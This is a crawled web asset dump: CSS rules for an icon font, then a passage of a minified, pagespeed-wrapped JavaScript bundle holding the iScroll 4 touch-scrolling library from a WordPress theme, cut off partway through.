dernpicrograms-icon-39:before{content:"m"}.modernpicrograms-icon-40:before{content:"n"}.modernpicrograms-icon-41:before{content:"o"}.modernpicrograms-icon-42:before{content:"p"}.modernpicrograms-icon-43:before{content:"q"}.modernpicrograms-icon-44:before{content:"r"}.modernpicrograms-icon-45:before{content:"s"}.modernpicrograms-icon-46:before{content:"t"}.modernpicrograms-icon-47:before{content:"u"}.modernpicrograms-icon-48:before{content:"v"}.modernpicrograms-icon-49:before{content:"w"}.modernpicrograms-icon-50:before{content:"x"}.modernpicrograms-icon-51:before{content:"y"}.modernpicrograms-icon-52:before{content:"z"}.modernpicrograms-icon-53:before{content:"1"}.modernpicrograms-icon-54:before{content:"2"}.modernpicrograms-icon-55:before{content:"3"}.modernpicrograms-icon-56:before{content:"4"}.modernpicrograms-icon-57:before{content:"5"}.modernpicrograms-icon-58:before{content:"6"}.modernpicrograms-icon-59:before{content:"7"}.modernpicrograms-icon-60:before{content:"8"}.modernpicrograms-icon-61:before{content:"9"}.modernpicrograms-icon-62:before{content:"0"}.modernpicrograms-icon-63:before{content:"`"}.modernpicrograms-icon-64:before{content:"!"}.modernpicrograms-icon-65:before{content:"@"}.modernpicrograms-icon-66:before{content:"#"}.modernpicrograms-icon-67:before{content:"$"}.modernpicrograms-icon-68:before{content:"%"}.modernpicrograms-icon-69:before{content:"^"}.modernpicrograms-icon-70:before{content:","}.modernpicrograms-icon-71:before{content:"*"}.modernpicrograms-icon-72:before{content:"("}.modernpicrograms-icon-73:before{content:")"}.modernpicrograms-icon-74:before{content:"-"}.modernpicrograms-icon-75:before{content:"_"}.modernpicrograms-icon-76:before{content:"+"}.modernpicrograms-icon-77:before{content:"="}.modernpicrograms-icon-78:before{content:"["}.modernpicrograms-icon-79:before{content:"{"}.modernpicrograms-icon-80:before{content:"]"}.modernpicrograms-icon-81:before{content:"}"}.modernpicrograms-icon-82:before{content:"'"}.modernpicrograms-icon-83:before{content:"\""}.modernpicrograms-icon-84:before{content:":"}.modernpicrograms-icon-85:before{content:";"}.modernpicrograms-icon-86:before{content:"<"}.modernpicrograms-icon-87:before{content:">"}.modernpicrograms-icon-88:before{content:"?"}.modernpicrograms-icon-89:before{content:"/"}.menu-item.modernpicrograms-icon-1>a:before{content:"A"}.menu-item.modernpicrograms-icon-2>a:before{content:"B"}.menu-item.modernpicrograms-icon-3>a:before{content:"C"}.menu-item.modernpicrograms-icon-4>a:before{content:"D"}.menu-item.modernpicrograms-icon-5>a:before{content:"E"}.menu-item.modernpicrograms-icon-6>a:before{content:"F"}.menu-item.modernpicrograms-icon-7>a:before{content:"G"}.menu-item.modernpicrograms-icon-8>a:before{content:"H"}.menu-item.modernpicrograms-icon-9>a:before{content:"I"}.menu-item.modernpicrograms-icon-10>a:before{content:"J"}.menu-item.modernpicrograms-icon-11>a:before{content:"K"}.menu-item.modernpicrograms-icon-12>a:before{content:"L"}.menu-item.modernpicrograms-icon-13>a:before{content:"M"}.menu-item.modernpicrograms-icon-14>a:before{content:"N"}.menu-item.modernpicrograms-icon-15>a:before{content:"O"}.menu-item.modernpicrograms-icon-16>a:before{content:"P"}.menu-item.modernpicrograms-icon-17>a:before{content:"Q"}.menu-item.modernpicrograms-icon-18>a:before{content:"R"}.menu-item.modernpicrograms-icon-19>a:before{content:"S"}.menu-item.modernpicrograms-icon-20>a:before{content:"T"}.menu-item.modernpicrograms-icon-21>a:before{content:"U"}.menu-item.modernpicrograms-icon-22>a:before{content:"V"}.menu-item.modernpicrograms-icon-23>a:before{content:"W"}.menu-item.modernpicrograms-icon-24>a:before{content:"X"}.menu-item.modernpicrograms-icon-25>a:before{content:"Y"}.menu-item.modernpicrograms-icon-26>a:before{content:"Z"}.menu-item.modernpicrograms-icon-27>a:before{content:"a"}.menu-item.modernpicrograms-icon-28>a:before{content:"b"}.menu-item.modernpicrograms-icon-29>a:before{content:"c"}.menu-item.modernpicrograms-icon-30>a:before{content:"d"}.menu-item.modernpicrograms-icon-31>a:before{content:"e"}.menu-item.modernpicrograms-icon-32>a:before{content:"f"}.menu-item.modernpicrograms-icon-33>a:before{content:"g"}.menu-item.modernpicrograms-icon-34>a:before{content:"h"}.menu-item.modernpicrograms-icon-35>a:before{content:"i"}.menu-item.modernpicrograms-icon-36>a:before{content:"j"}.menu-item.modernpicrograms-icon-37>a:before{content:"k"}.menu-item.modernpicrograms-icon-38>a:before{content:"l"}.menu-item.modernpicrograms-icon-39>a:before{content:"m"}.menu-item.modernpicrograms-icon-40>a:before{content:"n"}.menu-item.modernpicrograms-icon-41>a:before{content:"o"}.menu-item.modernpicrograms-icon-42>a:before{content:"p"}.menu-item.modernpicrograms-icon-43>a:before{content:"q"}.menu-item.modernpicrograms-icon-44>a:before{content:"r"}.menu-item.modernpicrograms-icon-45>a:before{content:"s"}.menu-item.modernpicrograms-icon-46>a:before{content:"t"}.menu-item.modernpicrograms-icon-47>a:before{content:"u"}.menu-item.modernpicrograms-icon-48>a:before{content:"v"}.menu-item.modernpicrograms-icon-49>a:before{content:"w"}.menu-item.modernpicrograms-icon-50>a:before{content:"x"}.menu-item.modernpicrograms-icon-51>a:before{content:"y"}.menu-item.modernpicrograms-icon-52>a:before{content:"z"}.menu-item.modernpicrograms-icon-53>a:before{content:"1"}.menu-item.modernpicrograms-icon-54>a:before{content:"2"}.menu-item.modernpicrograms-icon-55>a:before{content:"3"}.menu-item.modernpicrograms-icon-56>a:before{content:"4"}.menu-item.modernpicrograms-icon-57>a:before{content:"5"}.menu-item.modernpicrograms-icon-58>a:before{content:"6"}.menu-item.modernpicrograms-icon-59>a:before{content:"7"}.menu-item.modernpicrograms-icon-60>a:before{content:"8"}.menu-item.modernpicrograms-icon-61>a:before{content:"9"}.menu-item.modernpicrograms-icon-62>a:before{content:"0"}.menu-item.modernpicrograms-icon-63>a:before{content:"`"}.menu-item.modernpicrograms-icon-64>a:before{content:"!"}.menu-item.modernpicrograms-icon-65>a:before{content:"@"}.menu-item.modernpicrograms-icon-66>a:before{content:"#"}.menu-item.modernpicrograms-icon-67>a:before{content:"$"}.menu-item.modernpicrograms-icon-68>a:before{content:"%"}.menu-item.modernpicrograms-icon-69>a:before{content:"^"}.menu-item.modernpicrograms-icon-70>a:before{content:","}.menu-item.modernpicrograms-icon-71>a:before{content:"*"}.menu-item.modernpicrograms-icon-72>a:before{content:"("}.menu-item.modernpicrograms-icon-73>a:before{content:")"}.menu-item.modernpicrograms-icon-74>a:before{content:"-"}.menu-item.modernpicrograms-icon-75>a:before{content:"_"}.menu-item.modernpicrograms-icon-76>a:before{content:"+"}.menu-item.modernpicrograms-icon-77>a:before{content:"="}.menu-item.modernpicrograms-icon-78>a:before{content:"["}.menu-item.modernpicrograms-icon-79>a:before{content:"{"}.menu-item.modernpicrograms-icon-80>a:before{content:"]"}.menu-item.modernpicrograms-icon-81>a:before{content:"}"}.menu-item.modernpicrograms-icon-82>a:before{content:"'"}.menu-item.modernpicrograms-icon-83>a:before{content:"\""}.menu-item.modernpicrograms-icon-84>a:before{content:":"}.menu-item.modernpicrograms-icon-85>a:before{content:";"}.menu-item.modernpicrograms-icon-86>a:before{content:"<"}.menu-item.modernpicrograms-icon-87>a:before{content:">"}.menu-item.modernpicrograms-icon-88>a:before{content:"?"}.menu-item.modernpicrograms-icon-89>a:before{content:"/"}

--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js
body_size: 13831
content:
var mod_pagespeed_dRjVSJcDnD = "(function(){var m=Math,mround=function(r){return r>>0;},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera'in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix(),hasTouch='ontouchstart'in window&&!isTouchPad,hasTransform=vendor+'Transform'in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1);};})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;})(),RESIZE_EV='onorientationchange'in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,hScrollbar:true,vScrollbar:true,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:false,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:false,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:false;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')';}that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=true;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')that._bind(WHEEL_EV);}if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges();},500);};iScroll.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case'mouseout':that._mouseout(e);break;case'webkitTransitionEnd':that._transitionEnd(e);break;}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh();},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null;}return;}if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px';}bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar;}if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX;}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY;}that._scrollbarPos(dir,true);},_resize:function(){var that=this;setTimeout(function(){that.refresh();},isAndroid?200:0);},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')';}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px';}this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v');},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';}pos=0;}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size);}else{pos=that[dir+'ScrollbarMaxScroll'];}}that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose;},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=false;that.animating=false;that.zoomed=false;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);}if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1;}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1;}if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y);}}that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV);},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=true;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return;}that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX;}if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY;}that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return;}if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0;}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0;}}that.moved=true;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y;}if(that.options.onScrollMove)that.options.onScrollMove.call(that,e);},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=false;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return;}if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e);},200);}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',true,true,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=true;target.dispatchEvent(ev);}},that.options.zoom?250:0);}}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0};}if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200);}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration);}}that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time);}if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=false;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that);}if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0';}if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0';}return;}that.scrollTo(resetX,resetY,time||0);},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX'in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12;}else if('wheelDelta'in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12;}else if('detail'in e){wheelDeltaX=wheelDeltaY=-e.detail*3;}else{return;}if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);},400);}return;}deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0);},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return;}while(t=t.parentNode)if(t==this.wrapper)return;this._end(e);},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni();},_startAni:function(){var that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return;}step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=true;that.moved=true;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=false;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return;}animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=false;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return;}now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate);};animate();},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time;},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper;}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower;}newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)};},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop;}if(el!=this.wrapper){left*=this.scale;top*=this.scale;}return{left:left,top:top};},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break;}}if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break;}}if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time};},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble);},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble);},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=false;that.vScrollbar=false;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV);}if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that);},refresh:function(){var 